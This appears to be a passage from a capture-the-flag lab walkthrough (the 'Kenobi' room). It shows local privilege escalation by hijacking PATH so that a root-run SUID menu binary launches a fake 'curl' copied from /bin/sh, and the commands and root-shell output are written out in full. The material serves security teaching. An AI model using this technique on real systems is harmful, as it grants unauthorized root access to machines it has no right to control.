 Run the binary, how many options appear?
Join this room
Join this room
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary
was run, its using our path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
Join this room
Join this room
What is the root flag (/root/root.txt)?
Join this room
Join this room